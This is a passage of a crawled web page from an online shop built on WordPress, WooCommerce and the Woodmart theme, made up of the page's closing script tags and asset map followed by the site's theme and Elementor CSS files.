fixed-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-photoswipe-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-categories-loop-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-age-verify-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-sticky-add-to-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.4.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.2" id="wd-footer-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.4.2" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=6.4.2" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=6.4.2" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2" id="wd-search-full-screen-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"db9643f33d","goalSecurity":"6eb8f0003a","couponSecurity":"1fd33c423e","cartURL":"https://www.viveteacolori.com/warenkorb/","ajaxURL":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "zneuzwgfo1grrcqzr6psuiudrl7lqy7i";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/zneuzwgfo1grrcqzr6psuiudrl7lqy7i.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/2022/05/xts-theme_settings_default-1653993400.css?ver=6.4.2
body_size: 2233
content:
.wd-popup.wd-promo-popup{
	background-color:rgba(17,17,17,0);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(247,247,247);
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(30,95,194);
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(116,193,48);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:rgb(66,66,66);
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:14px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

html .wd-nav.wd-nav-main > li > a, html .wd-nav-mobile > li > a{
	color: rgb(212,54,54);
}

html .wd-nav.wd-nav-main > li:hover > a, html .wd-nav.wd-nav-main > li.current-menu-item > a, html .wd-nav-mobile > li > a:hover, html .wd-nav-mobile > li.current-menu-item > a{
	color: rgba(212,54,54,0.59);
}

html .wd-nav-mobile .wd-sub-menu li a{
	color: rgb(6,180,91);
}

html .wd-nav-mobile .wd-sub-menu li a:hover, html .wd-nav-mobile .wd-sub-menu li.current-menu-item > a{
	color: rgba(6,180,91,0.65);
}

:root{
--wd-primary-color:rgb(6,180,91);
}
:root{
--wd-alternative-color:rgb(35,141,221);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(6,180,91);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,181,87);
}
:root{
--btn-accent-bgcolor:rgb(6,180,91);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,181,87);
}
:root{
--notices-success-bg:#007eaf;
}
:root{
--notices-success-color:#ffffff;
}
:root{
--notices-warning-bg:#007eaf;
}
:root{
--notices-warning-color:#ffffff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
	
			--wd-sticky-btn-height: 95px;
		}

		@media (max-width: 1024px) {
		:root {
			--wd-sticky-btn-height: 95px;
		}
	}
	
		@media (max-width: 768px) {
		:root {
			--wd-sticky-btn-height: 42px;
		}
	}
	
	/* Site width */
	
	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}

	/* Shop popup */
	div.wd-popup.wd-promo-popup {
		max-width: 1000px;
	}

	/* Age verify */
	div.wd-popup.wd-age-verify {
		max-width: 500px;
	}


	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 280px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.viveteacolori.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

p.stock {
    display: none;
}
.wc-bacs-bank-details-heading, .woocommerce-order-details__title, .woocommerce-customer-details>h2 {
    text-align: center;
}
.wc-bacs-bank-details-account-name {
    margin-bottom: 30px;
    text-align: center;
    font-size: 28px;
    opacity: .6;
}
#brave_popup_12331__step__0 .brave_popup__step__desktop .brave_popup__step__overlay {
    background-color: rgb(255 255 255 / 85%) !important;
}

.whb-color-dark .navigation-style-bordered .item-level-0>a, .whb-color-dark .navigation-style-separated .item-level-0>a {
    color: #777777;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
    color: #777777;
}
.whb-color-light:not(.whb-with-bg) {
    background-color: #00d87e;
}

.product-grid-item .wd-entities-title {
    font-size: 12px !important;
}
.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"] {
    padding: 5px !important;
}

.wd-tools-element>a, .wd-header-nav, .site-logo, [class*="wd-header-search-form"], .whb-column>.info-box-wrapper, .wd-header-text, .whb-column>.wd-button-wrapper, .whb-column>.wd-social-icons, .wd-header-html {
    padding-right: 0px;
    padding-left: 0px;
}
.btn-size-small {
    line-height: 15px;
}
.woocommerce-variation-price > .price {
display: block !important;
}
.product-grid-item .product-title {
    margin-bottom: 5px;
    font-size: 20px;
}
.footer-container {
    padding-top: 60px;
		padding-bottom: 40px;
}
.whb-column>.woodmart-social-icons:not(.icons-design-default) .woodmart-social-icon:not(:last-child) {
    margin-right: 4px;
}
.product-image-summary .entry-title {
    font-size: 24px;
}
.tabs-layout-tabs .tabs {
    text-align: left;
}
.tabs-layout-tabs #tab-additional_information .shop_attributes {
    margin: 0px;
    max-width: 100%;
}
.product-grid-item .price {
    font-size: 22px;
}
.checkout_coupon {
    max-width: 100%;
    text-align: left;
}
input[type=text], input[type=email], input[type=password], input[type=search], input[type=number], input[type=url], input[type=tel], input[type=date], select, textarea {
    background-color: white;
}

.wd-nav-img {
    margin-right: 8px;
    max-height: 20px;
}

.wd-header-cart.wd-design-3 .wd-tools-icon:before {
    color: black;
    font-size: 20px;
}
.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount {
    line-height: 15px;
}
.wd-header-cart.wd-design-3 .wd-cart-number {
    line-height: 15px;
}

.wd-dropdown-menu.wd-design-sized .wd-sub-menu>li, .wd-dropdown-menu.wd-design-full-width .wd-sub-menu>li {
    min-width: 200px;
    margin-bottom: 0px;
}

.menu-opener.color-scheme-light {
    color: #4e66db;
}
.menu-opener:not(.has-bg) {
    background-color: unset;
}
.wd-sub-menu li a {
    text-transform: uppercase;
}

.mc4wp-form input[type="submit"] {
    background-color: rgb(231 209 66) !important;
}
.product-grid-item .product-image-link img, .product-grid-item .hover-img img {
    max-width: 140px;
    max-height: 150px;
}
.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"] {
    padding: 30px;
}
.wd-action-btn>a {
    color: #f45e5e;
}
.btn.btn-color-white {
    background-color: #f89a1e;
    color: #fff;
}

.wd-price-table.label-color-green .price-label>span {
    background-color: #d447c9;
}


.wd-nav[class*="wd-style-"] {
    --nav-color: rgb(44 121 234);
    --nav-color-hover: rgba(51,51,51,0.7);
    --nav-color-active: rgba(51,51,51,0.7);
    --nav-chevron-color: rgba(82, 82, 82, .45);
}
.wd-hover-icons .wrapp-buttons {
    display: none;
}
.icons-design-colored .social-instagram {
    background-color: #E75480 !important;
}
.wd-fill {
    position: unset;
}
.wd-custom-icon, picture.wd-custom-icon img {
    min-width: 100%;
    max-width: 24px;
}
.wd-tools-element {
    --wd-header-el-color: #238ddd;
}
.blog-design-mask.has-post-thumbnail .article-body-container {
    background: none;
}
.blog-design-mask:not(.has-post-thumbnail) .article-inner {
    background: white;
}
.owl-items-lg-4 .post-slide .post-title {
    background-color: #06b45b !important;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none;
}
.plyr--video {
    background: none !important;
    overflow: hidden;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none !important;
}
.mejs-button, .mejs-time, .mejs-time-rail {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-1744.css?ver=1655468208
body_size: 378
content:
.elementor-1744 .elementor-element.elementor-element-2384896 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1744 .elementor-element.elementor-element-2384896 > .elementor-background-overlay{opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1744 .elementor-element.elementor-element-2384896{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 0px 15px;}.elementor-1744 .elementor-element.elementor-element-7896572 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-e2db4ca > .elementor-widget-container{margin:-21px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-1595369 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-6345384 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-6941047 > .elementor-background-overlay{opacity:0.15;}.elementor-1744 .elementor-element.elementor-element-6941047{margin:0px 0px -20px 0px;padding:20px 15px 0px 15px;}.elementor-1744 .elementor-element.elementor-element-7211214{font-size:16px;text-transform:uppercase;}.elementor-1744 .elementor-element.elementor-element-8946834{text-align:left;}.elementor-1744 .elementor-element.elementor-element-8946834 img{opacity:1;}.elementor-1744 .elementor-element.elementor-element-8946834 > .elementor-widget-container{margin:-21px 99px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-8214767{font-size:16px;text-transform:uppercase;}.elementor-1744 .elementor-element.elementor-element-7257821 > .elementor-widget-container{margin:-5px 0px 0px 0px;}@media(max-width:767px){.elementor-1744 .elementor-element.elementor-element-7896572{width:50%;}.elementor-1744 .elementor-element.elementor-element-1595369{width:50%;}.elementor-1744 .elementor-element.elementor-element-6345384{width:50%;}.elementor-1744 .elementor-element.elementor-element-48231{width:50%;}.elementor-1744 .elementor-element.elementor-element-5714307{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1744 .elementor-element.elementor-element-7896572{width:50%;}.elementor-1744 .elementor-element.elementor-element-1595369{width:50%;}.elementor-1744 .elementor-element.elementor-element-6345384{width:50%;}.elementor-1744 .elementor-element.elementor-element-48231{width:50%;}.elementor-1744 .elementor-element.elementor-element-5714307{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-7093.css?ver=1630426171
body_size: 484
content:
.elementor-7093 .elementor-element.elementor-element-321ec23:not(.elementor-motion-effects-element-type-background), .elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.52;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7093 .elementor-element.elementor-element-321ec23, .elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-7093 .elementor-element.elementor-element-321ec23{box-shadow:0px 0px 40px -9px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-7093 .elementor-element.elementor-element-b7073e8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7093 .elementor-element.elementor-element-b7073e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7093 .elementor-element.elementor-element-b7073e8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7093 .elementor-element.elementor-element-b7073e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7093 .elementor-element.elementor-element-2d1ecf8 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7093 .elementor-element.elementor-element-87b5e84{text-align:center;}.elementor-7093 .elementor-element.elementor-element-87b5e84 img{width:65%;}.elementor-7093 .elementor-element.elementor-element-87b5e84 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7093 .elementor-element.elementor-element-6ed0503.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7093 .elementor-element.elementor-element-6ed0503.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7093 .elementor-element.elementor-element-6ed0503 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title-after_title, .elementor-7093 .elementor-element.elementor-element-5fbc443 .title-subtitle, .elementor-7093 .elementor-element.elementor-element-5fbc443 .woodmart-title-container{max-width:80%;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title{color:#299903;font-size:35px;text-transform:uppercase;line-height:1em;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title-after_title{font-size:16px;}@media(max-width:767px){.elementor-7093 .elementor-element.elementor-element-5fbc443 .title{font-size:22px;}}@media(min-width:768px){.elementor-7093 